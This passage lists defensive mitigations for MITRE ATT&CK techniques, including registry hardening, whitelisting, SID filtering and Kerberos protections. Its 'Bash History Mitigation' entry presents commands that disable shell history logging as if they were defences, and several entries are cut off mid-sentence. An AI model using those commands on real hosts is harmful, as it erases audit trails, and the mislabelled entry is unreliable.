Ensure only valid password filters are registered. Filter DLLs must be present in Windows installation directory (<code>C:\Windows\System32\</code> by default) of a domain controller and/or local computer with a corresponding entry in <code>HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Notification Packages</code>. (Citation: Microsoft Install Password Filter n.d)

## **Netsh Helper DLL Mitigation - T1128**

Identify and block potentially malicious software that may persist in this manner by using whitelisting (Citation: Beechey 2010) tools capable of monitoring DLL loads by Windows utilities like AppLocker. (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker)

## **Network Share Connection Removal Mitigation - T1126**

Follow best practices for mitigation of activity related to establishing Windows Admin Shares.

Identify unnecessary system utilities or potentially malicious software that may be used to leverage network shares, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Connection Proxy Mitigation - T1090**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific C2 protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

## **Password Policy Discovery Mitigation - T1201**

Mitigating discovery of password policies is not advised since the information is required to be known by systems and users of a network. Ensure password policies are such that they mitigate brute force attacks yet will not give an adversary an information advantage because the policies are too light. Active Directory is a common way to set and enforce password policies throughout an enterprise network. (Citation: Microsoft Password Complexity)

## **Browser Bookmark Discovery Mitigation - T1217**

File system activity is a common part of an operating system, so it is unlikely that mitigation would be appropriate for this technique. For example, mitigating accesses to browser bookmark files will likely have unintended side effects such as preventing legitimate software from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identification of subsequent malicious behavior. It may still be beneficial to identify and block unnecessary system utilities or potentially malicious software by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Time Providers Mitigation - T1209**

Identify and block potentially malicious software that may be executed as a time provider by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) that are capable of auditing and/or blocking unknown DLLs.

Consider using Group Policy to configure and block subsequent modifications to W32Time parameters. (Citation: Microsoft W32Time May 2017)

## **Application Window Discovery Mitigation - T1010**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **External Remote Services Mitigation - T1133**

Limit access to remote services through centrally managed concentrators such as VPNs and other managed remote access systems. Deny direct remote access to internal systems through uses of network proxies, gateways, and firewalls as appropriate. Disable or block services such as Windows Remote Management can be used externally. Use strong two-factor or multi-factor authentication for remote service accounts to mitigate an adversary's ability to leverage stolen credentials, but be aware of Two-Factor Authentication Interception techniques for some two-factor authentication implementations.

## Pass the Hash Mitigation - T1075

Monitor systems and domain logs for unusual credential logon activity. Prevent access to Valid Accounts. Apply patch KB2871997 to Windows 7 and higher systems to limit the default access of accounts in the local administrator group.

Enable pass the hash mitigations to apply UAC restrictions to local accounts on network logon. The associated Registry key is located <code>HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenF

ilterPolicy</code> Through GPO: Computer Configuration > [Policies] > Administrative Templates > SCM: Pass the Hash Mitigations: Apply UAC restrictions to local accounts on network logons. (Citation: GitHub IAD Secure Host Baseline UAC Filtering)

Limit credential overlap across systems to prevent the damage of credential compromise and reduce the adversary's ability to perform Lateral Movement between systems. Ensure that built-in and created local administrator accounts have complex, unique passwords. Do not allow a domain user to be in the local administrator group on multiple systems.

### **Account Discovery Mitigation - T1087**

Prevent administrator accounts from being enumerated when an application is elevating through UAC since it can lead to the disclosure of account names. The Registry key is located <code>HKLM\ SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\CredUI\EnumerateAdministrators</code>. It can be disabled through GPO: Computer Configuration > [Policies] > Administrative Templates > Windows Components > Credential User Interface: E numerate administrator accounts on elevation. (Citation: UCF STIG Elevation Account Enumeration)

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about system and domain accounts, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Trusted Developer Utilities Mitigation - T1127**

MSBuild.exe, dnx.exe, rcsi.exe, WinDbg.exe, cdb.exe, and tracker.exe may not be necessary within a given environment and should be removed if not used.

Use application whitelisting configured to block execution of MSBuild.exe, dnx.exe, rcsi.exe, WinDbg.exe, and cdb.exe if they are not required for a given system or network to prevent potential misuse by adversaries. (Citation: Microsoft GitHub Device Guard CI Policies) (Citation: Exploit Monday Mitigate Device Guard Bypases) (Citation: GitHub mattifestation DeviceGuardBypass) (Citation: SubTee MSBuild)

## **Pass the Ticket Mitigation - T1097**

Monitor domains for unusual credential logons. Limit credential overlap across systems to prevent the damage of credential compromise. Ensure that local administrator accounts have complex, unique passwords. Do not allow a user to be a local administrator for multiple systems. Limit domain admin account permissions to domain controllers and limited servers. Delegate other admin functions to separate accounts. (Citation: ADSecurity AD Kerberos Attacks)

For containing the impact of a previously generated golden ticket, reset the built-in KRBTGT account password twice, which will invalidate any existing golden tickets that have been created with the KRBTGT hash and other Kerberos tickets derived from it. (Citation: CERT-EU Golden Ticket Protection)

Attempt to identify and block unknown or malicious software that could be used to obtain Kerberos tickets and use them to authenticate by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## System Owner/User Discovery Mitigation - T1033

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about system users, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Credential Dumping Mitigation - T1003**

Monitor/harden access to LSASS and SAM table with tools that allow process whitelisting. Limit credential overlap across systems to prevent lateral movement opportunities using Valid Accounts if passwords and hashes are obtained. Ensure that local administrator accounts have complex, unique passwords across all systems on the network. Do not put user or admin domain accounts in the local administrator groups across systems unless they are tightly controlled, as this is often equivalent to having a local administrator account with the same password on all systems. Follow best practices for design and administration of an enterprise network to limit privileged account use across administrative tiers. (Citation: Microsoft Securing Privileged Access)

On Windows 8.1 and Windows Server 2012 R2, enable Protected Process Light for LSA. (Citation: Microsoft LSA)

Identify and block potentially malicious software that may be used to dump credentials by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

With Windows 10, Microsoft implemented new protections called Credential Guard to protect the LSA secrets that can be used to obtain credentials through forms of credential dumping. It is not configured by default and has hardware and firmware system requirements. (Citation: TechNet Credential Guard) It also does not protect against all forms of credential dumping. (Citation: GitHub SHB Credential Guard)

Manage the access control list for "Replicating Directory Changes" and other permissions associated with domain controller replication. (Citation: AdSecurity DCSync Sept 2015) (Citation: Microsoft Replication ACL)

Consider disabling or restricting NTLM traffic. (Citation: Microsoft Disable NTLM Nov 2012)

## **Regsvr32 Mitigation - T1117**

Microsoft's Enhanced Mitigation Experience Toolkit (EMET) Attack Surface Reduction (ASR) feature can be used to block regsvr32.exe from being used to bypass whitelisting. (Citation: Secure Host

## **Process Hollowing Mitigation - T1093**

This type of attack technique cannot be easily mitigated with preventive controls since it is based on the abuse of operating system design features. For example, mitigating specific API calls will likely have unintended side effects, such as preventing legitimate software (i.e., security products) from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identifying subsequent malicious behavior.

Although process hollowing may be used to evade certain types of defenses, it is still good practice to identify potentially malicious software that may be used to perform adversarial actions and audit and/or block it by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## LC\_MAIN Hijacking Mitigation - T1149

Enforce valid digital signatures for signed code on all applications and only trust applications with signatures from trusted parties.

## **SID-History Injection Mitigation - T1178**

Clean up SID-History attributes after legitimate account migration is complete.

Apply SID Filtering to domain trusts to exclude SID-History from requests to access domain resources (<code>netdom trust <TrustingDomainName> /domain:<TrustedDomainName> /quarantine:yes</code> (Citation: Microsoft Netdom Trust Sept 2012) on the domain controller). Domain SID Filtering is disabled by default.

Apply SID Filtering to forest trusts to exclude SID-History from request to access forest resources (<code>netdom trust <TrustingDomainName> /domain:<TrustedDomainName> /EnableSIDHistory:no</code> (Citation: Microsoft Netdom Trust Sept 2012) on the domain controller). Forest SID Filtering is active by default, but may block child domains from transitively accessesing the forest trust.

Ensure SID Filter Quarantining is enabled on trusted external domains (<code>netdom trust <TrustingDomainName> /domain:<TrustedDomainName> /quarantine</code> (Citation: Microsoft Netdom Trust Sept 2012) on the domain controller) to ensure authentication requests only include SIDs from that domain. SID Filter Quarantining is automatically enabled on all created external trusts using Server 2003 or later domain controllers. (Citation: Microsoft Trust Considerations Nov 2014) (Citation: Microsoft SID) Filtering Quarantining Jan 2009

## **Startup Items Mitigation - T1165**

Since StartupItems are deprecated, preventing all users from writing to the <code>/Library/StartupItems</code> directory would prevent any startup items from getting

registered. Similarly, appropriate permissions should be applied such that only specific users can edit the startup items so that they can't be leveraged for privilege escalation.

## **Execution through API Mitigation - T1106**

Mitigating specific API calls will likely have unintended side effects, such as preventing legitimate software from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identifying subsequent malicious behavior. Audit and/or block potentially malicious software by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Taint Shared Content Mitigation - T1080**

Protect shared folders by minimizing users who have write access. Use utilities that detect or mitigate common features used in exploitation, such as the Microsoft Enhanced Mitigation Experience Toolkit (EMET).

Reduce potential lateral movement risk by using web-based document management and collaboration services that do not use network file and directory sharing.

Identify potentially malicious software that may be used to taint content or may result from it and audit and/or block the unknown programs by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Redundant Access Mitigation - T1108**

Identify and block potentially malicious software that may be used as a remote access tool, and audit and/or block it by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and will be different across various malware families and versions. Adversaries will likely change tool signatures over time or construct protocols in such a way as to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

## **Domain Fronting Mitigation - T1172**

If it is possible to inspect HTTPS traffic, the captures can be analyzed for connections that appear to be Domain Fronting.

In order to use domain fronting, attackers will likely need to deploy additional tools to compromised systems. (Citation: FireEye APT29 Domain Fronting With TOR March 2017) (Citation: Mandiant No Easy Breach) It may be possible to detect or prevent the installation of these tools with

## **Spearphishing Attachment Mitigation - T1193**

Network intrusion prevention systems and systems designed to scan and remove malicious email attachments can be used to block activity. Solutions can be signature and behavior based, but adversaries may construct attachments in a way to avoid these systems.

Block unknown or unused attachments by default that should not be transmitted over email as a best practice to prevent some vectors, such as .scr, .exe, .pif, .cpl, etc. Some email scanning devices can open and analyze compressed and encrypted formats, such as zip and rar that may be used to conceal malicious attachments in Obfuscated Files or Information.

Because this technique involves user interaction on the endpoint, it's difficult to fully mitigate. However, there are potential mitigations. Users can be trained to identify social engineering techniques and spearphishing emails. To prevent the attachments from executing, application whitelisting can be used. Anti-virus can also automatically quarantine suspicious files.

## **Audio Capture Mitigation - T1123**

Mitigating this technique specifically may be difficult as it requires fine-grained API control. Efforts should be focused on preventing unwanted or unknown code from executing on a system.

Identify and block potentially malicious software that may be used to record audio by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **New Service Mitigation - T1050**

Limit privileges of user accounts and remediate Privilege Escalation vectors so only authorized administrators can create new services.

Identify and block unnecessary system utilities or potentially malicious software that may be used to create services by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

#### **CMSTP Mitigation - T1191**

CMSTP.exe may not be necessary within a given environment (unless using it for VPN connection installation). Consider using application whitelisting configured to block execution of CMSTP.exe if it is not required for a given system or network to prevent potential misuse by adversaries. (Citation: MSitPros CMSTP Aug 2017)

## **Scripting Mitigation - T1064**

Turn off unused features or restrict access to scripting engines such as VBScript or scriptable administration frameworks such as PowerShell.

Configure Office security settings enable Protected View, to execute within a sandbox environment, and to block macros through Group Policy. (Citation: Microsoft Block Office Macros) Other types of virtualization and application microsegmentation may also mitigate the impact of compromise. The risks of additional exploits and weaknesses in implementation may still exist. (Citation: Ars Technica Pwn2Own 2017 VM Escape)

## **Plist Modification Mitigation - T1150**

Prevent plist files from being modified by users by making them read-only.

## **Rundll32 Mitigation - T1085**

Microsoft's Enhanced Mitigation Experience Toolkit (EMET) Attack Surface Reduction (ASR) feature can be used to block methods of using rundll32.exe to bypass whitelisting. (Citation: Secure Host Baseline EMET)

## **Credentials in Registry Mitigation - T1214**

Do not store credentials within the Registry. Proactively search for credentials within Registry keys and attempt to remediate the risk. If necessary software must store credentials, then ensure those accounts have limited permissions so they cannot be abused if obtained by an adversary.

### **Multi-hop Proxy Mitigation - T1188**

Traffic to known anonymity networks and C2 infrastructure can be blocked through the use of network black and white lists. It should be noted that this kind of blocking may be circumvented by other techniques like Domain Fronting.

### **Fallback Channels Mitigation - T1008**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

## **Exploitation for Client Execution Mitigation - T1203**

Browser sandboxes can be used to mitigate some of the impact of exploitation, but sandbox escapes may still exist. (Citation: Windows Blogs Microsoft Edge Sandbox) (Citation: Ars Technica Pwn2Own

Other types of virtualization and application microsegmentation may also mitigate the impact of client-side exploitation. The risks of additional exploits and weaknesses in implementation may still exist. (Citation: Ars Technica Pwn2Own 2017 VM Escape)

Security applications that look for behavior used during exploitation such as Windows Defender Exploit Guard (WDEG) and the Enhanced Mitigation Experience Toolkit (EMET) can be used to mitigate some exploitation behavior. (Citation: TechNet Moving Beyond EMET) Control flow integrity checking is another way to potentially identify and stop a software exploit from occurring. (Citation: Wikipedia Control Flow Integrity) Many of these protections depend on the architecture and target application binary for compatibility.

## **System Service Discovery Mitigation - T1007**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about services, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Indicator Removal on Host Mitigation - T1070**

Automatically forward events to a log server or data repository to prevent conditions in which the adversary can locate and manipulate data on the local system. When possible, minimize time delay on event reporting to avoid prolonged storage on the local system. Protect generated event files that are stored locally with proper permissions and authentication. Obfuscate/encrypt event files locally and in transit to avoid giving feedback to an adversary.

## Service Registry Permissions Weakness Mitigation - T1058

Ensure proper permissions are set for Registry hives to prevent users from modifying keys for system components that may lead to privilege escalation.

Identify and block potentially malicious software that may be executed through service abuse by using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) that are capable of auditing and/or blocking unknown programs.

### **Kerberoasting Mitigation - T1208**

Ensure strong password length (ideally 25+ characters) and complexity for service accounts and that these passwords periodically expire. (Citation: AdSecurity Cracking Kerberos Dec 2015) Also consider using Group Managed Service Accounts or another third party product such as password vaulting. (Citation: AdSecurity Cracking Kerberos Dec 2015)

Limit service accounts to minimal required privileges, including membership in privileged groups such as Domain Administrators. (Citation: AdSecurity Cracking Kerberos Dec 2015)

Enable AES Kerberos encryption (or another stronger encryption algorithm), rather than RC4, where possible. (Citation: AdSecurity Cracking Kerberos Dec 2015)

## **Timestomp Mitigation - T1099**

Mitigation of timestomping specifically is likely difficult. Efforts should be focused on preventing potentially malicious software from running. Identify and block potentially malicious software that may contain functionality to perform timestomping by using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## System Network Configuration Discovery Mitigation - T1016

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about a system's network configuration, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Execution through Module Load Mitigation - T1129**

Directly mitigating module loads and API calls related to module loads will likely have unintended side effects, such as preventing legitimate software from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identifying and correlated subsequent behavior to determine if it is the result of malicious activity.

## **Shared Webroot Mitigation - T1051**

Networks that allow for open development and testing of Web content and allow users to set up their own Web servers on the enterprise network may be particularly vulnerable if the systems and Web servers are not properly secured to limit privileged account use, unauthenticated network share access, and network/system isolation.

Ensure proper permissions on directories that are accessible through a Web server. Disallow remote access to the webroot or other directories used to serve Web content. Disable execution on directories within the webroot. Ensure that permissions of the Web server process are only what is required by not using built-in accounts; instead, create specific accounts to limit unnecessary access or permissions overlap across multiple systems.

## **Scheduled Task Mitigation - T1053**

Limit privileges of user accounts and remediate Privilege Escalation vectors so only authorized administrators can create scheduled tasks on remote systems. Toolkits like the PowerSploit framework contain PowerUp modules that can be used to explore systems for permission weaknesses in scheduled tasks that could be used to escalate privileges. (Citation: PowerSploit)

Configure settings for scheduled tasks to force tasks to run under the context of the authenticated account instead of allowing them to run as SYSTEM. The associated Registry key is located at <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\SubmitControl</code>. The setting can be configured through GPO: Computer Configuration > [Policies] > Windows Settings > Security Settings > Local Policies > Security Options: Domain Controller: Allow server operators to schedule tasks, set to disabled. (Citation: TechNet Server Operator Scheduled Task)

Configure the Increase Scheduling Priority option to only allow the Administrators group the rights to schedule a priority process. This can be can be configured through GPO: Computer Configuration > [Policies] > Windows Settings > Security Settings > Local Policies > User Rights Assignment: Increase scheduling priority. (Citation: TechNet Scheduling Priority)

Identify and block unnecessary system utilities or potentially malicious software that may be used to schedule tasks using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Binary Padding Mitigation - T1009**

Identify potentially malicious software that may be executed from a padded or otherwise obfuscated binary, and audit and/or block it by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

#### **Network Sniffing Mitigation - T1040**

Ensure that all wireless traffic is encrypted appropriately. Use Kerberos, SSL, and multifactor authentication wherever possible. Monitor switches and network for span port usage, ARP/DNS poisoning, and router reconfiguration.

Identify and block potentially malicious software that may be used to sniff or analyze network traffic by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Data Encrypted Mitigation - T1022**

Identify unnecessary system utilities, third-party tools, or potentially malicious software that may be used to encrypt files, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or

Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

### Standard Cryptographic Protocol Mitigation - T1032

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Use of encryption protocols may make typical network-based C2 detection more difficult due to a reduced ability to signature the traffic. Prior knowledge of adversary C2 infrastructure may be useful for domain and IP address blocking, but will likely not be an effective long-term solution because adversaries can change infrastructure often. (Citation: University of Birmingham C2)

## **Multilayer Encryption Mitigation - T1079**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Use of encryption protocols may make typical network-based C2 detection more difficult due to a reduced ability to signature the traffic. Prior knowledge of adversary C2 infrastructure may be useful for domain and IP address blocking, but will likely not be an effective long-term solution because adversaries can change infrastructure often. (Citation: University of Birmingham C2)

## **Masquerading Mitigation - T1036**

When creating security rules, avoid exclusions based on file name or file path. Require signed binaries. Use file system access controls to protect folders such as C:\Windows\System32. Use tools that restrict program execution via whitelisting by attributes other than file name.

Identify potentially malicious software that may look like a legitimate program based on name and location, and audit and/or block it by using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## File System Logical Offsets Mitigation - T1006

Identify potentially malicious software that may be used to access logical drives in this manner, and audit and/or block it by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Remote Services Mitigation - T1021**

Limit the number of accounts that may use remote services. Use multifactor authentication where possible. Limit the permissions for accounts that are at higher risk of compromise; for example, configure SSH so users can only run specific programs. Prevent Credential Access techniques that may allow an adversary to acquire Valid Accounts that can be used by existing services.

## **File Deletion Mitigation - T1107**

Identify unnecessary system utilities, third-party tools, or potentially malicious software that may be used to delete files, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

### **Data Compressed Mitigation - T1002**

Identify unnecessary system utilities, third-party tools, or potentially malicious software that may be used to compress files, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

If network intrusion prevention or data loss prevention tools are set to block specific file types from leaving the network over unencrypted channels, then an adversary may move to an encrypted channel.

## **AppleScript Mitigation - T1155**

Require that all AppleScript be signed by a trusted developer ID before being executed - this will prevent random AppleScript code from executing.

#### **Mshta Mitigation - T1170**

Mshta.exe may not be necessary within a given environment since its functionality is tied to older versions of Internet Explorer which have reached end of life. Use application whitelisting configured to block execution of mshta.exe if it is not required for a given system or network to prevent potential misuse by adversaries.

## **Authentication Package Mitigation - T1131**

Windows 8.1, Windows Server 2012 R2, and later versions, may make LSA run as a Protected Process Light (PPL) by setting the Registry key <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\RunAsPPL</code>, which requires all DLLs loaded by LSA to be signed by Microsoft. (Citation: Graeber 2014) (Citation: Microsoft Configure LSA)

## **Signed Binary Proxy Execution Mitigation - T1218**

Certain signed binaries that can be used to execute other programs may not be necessary within a given environment. Use application whitelisting configured to block execution of these scripts if they are not required for a given system or network to prevent potential misuse by adversaries.

## **Bash History Mitigation - T1139**

There are multiple methods of preventing a user's command history from being flushed to their .bash\_history file, including use of the following commands: <code>set +o history</code> and <code>set -o history</code> to start logging again; <code>unset HISTFILE</code> being added to a user's .bash\_rc file; and <code>ln -s /dev/null ~/.bash\_history</code> to write commands to <code>/dev/null</code>instead.

## **Port Monitors Mitigation - T1013**

Identify and block potentially malicious software that may persist in this manner by using whitelisting (Citation: Beechey 2010) tools capable of monitoring DLL loads by processes running under SYSTEM permissions.

# **Image File Execution Options Injection Mitigation -** T1183

This type of attack technique cannot be easily mitigated with preventive controls since it is based on the abuse of operating system design features. For example, mitigating all IFEO will likely have unintended side effects, such as preventing legitimate software (i.e., security products) from operating properly. (Citation: Microsoft IFEOorMalware July 2015) Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identifying subsequent malicious behavior.

Identify and block potentially malicious software that may be executed through IFEO by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) that are capable of auditing and/or blocking unknown executables.

#### **User Execution Mitigation - T1204**

Use user training as a way to bring awareness to common phishing and spearphishing techniques and how to raise suspicion for potentially malicious events. Application whitelisting may be able to prevent the running of executables masquerading as other files.

If a link is being visited by a user, block unknown or unused files in transit by default that should not be downloaded or by policy from suspicious sites as a best practice to prevent some vectors, such as .scr, .exe, .pif, .cpl, etc. Some download scanning devices can open and analyze compressed and encrypted formats, such as zip and rar that may be used to conceal malicious files in Obfuscated Files or Information.

If a link is being visited by a user, network intrusion prevention systems and systems designed to scan and remove malicious downloads can be used to block activity. Solutions can be signature and behavior based, but adversaries may construct files in a way to avoid these systems.

### LC\_LOAD\_DYLIB Addition Mitigation - T1161

Enforce that all binaries be signed by the correct Apple Developer IDs, and whitelist applications via known hashes. Binaries can also be baselined for what dynamic libraries they require, and if an app requires a new dynamic library that wasn't included as part of an update, it should be investigated.

## Man in the Browser Mitigation - T1185

Since browser pivoting requires a high integrity process to launch from, restricting user permissions and addressing Privilege Escalation and Bypass User Account Control opportunities can limit the exposure to this technique.

Close all browser sessions regularly and when they are no longer needed.

### **Screensaver Mitigation - T1180**

Block .scr files from being executed from non-standard locations. Set Group Policy to force users to have a dedicated screensaver where local changes should not override the settings to prevent changes. Use Group Policy to disable screensavers if they are unnecessary. (Citation: TechNet Screensaver GP)

## **Accessibility Features Mitigation - T1015**

To use this technique remotely, an adversary must use it in conjunction with RDP. Ensure that Network Level Authentication is enabled to force the remote desktop session to authenticate before the session is created and the login screen displayed. It is enabled by default on Windows Vista and later. (Citation: TechNet RDP NLA)

If possible, use a Remote Desktop Gateway to manage connections and security configuration of RDP within a network. (Citation: TechNet RDP Gateway)

Identify and block potentially malicious software that may be executed by an adversary with this technique by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Bootkit Mitigation - T1067**

Ensure proper permissions are in place to help prevent adversary access to privileged accounts necessary to perform this action. Use Trusted Platform Module technology and a secure or trusted boot process to prevent system integrity from being compromised. (Citation: TCG Trusted Platform Module) (Citation: TechNet Secure Boot Process)

## **Valid Accounts Mitigation - T1078**

Take measures to detect or prevent techniques such as Credential Dumping or installation of keyloggers to acquire credentials through Input Capture. Limit credential overlap across systems to prevent access if account credentials are obtained. Ensure that local administrator accounts have complex, unique passwords across all systems on the network. Do not put user or admin domain accounts in the local administrator groups across systems unless they are tightly controlled and use of accounts is segmented, as this is often equivalent to having a local administrator account with the same password on all systems. Follow best practices for design and administration of an enterprise network to limit privileged account use across administrative tiers. (Citation: Microsoft Securing Privileged Access). Audit domain and local accounts as well as their permission levels routinely to look for situations that could allow an adversary to gain wide access by obtaining credentials of a privileged account. (Citation: TechNet Credential Theft) (Citation: TechNet Least Privilege)

## **Browser Extensions Mitigation - T1176**

Only install browser extensions from trusted sources that can be verified. Ensure extensions that are installed are the intended ones as many malicious extensions will masquerade as legitimate ones.

Browser extensions for some browsers can be controlled through Group Policy. Set a browser extension white or black list as appropriate for your security policy. (Citation: Technospot Chrome Extensions GP)

Change settings to prevent the browser from installing extensions without sufficient permissions.

Close out all browser sessions when finished using them.

## **Disabling Security Tools Mitigation - T1089**

Ensure proper process, registry, and file permissions are in place to prevent adversaries from disabling or interfering with security services.

## **Query Registry Mitigation - T1012**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information within the Registry, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## .bash\_profile and .bashrc Mitigation - T1156

Making these files immutable and only changeable by certain administrators will limit the ability for adversaries to easily create user level persistence.

## **System Firmware Mitigation - T1019**

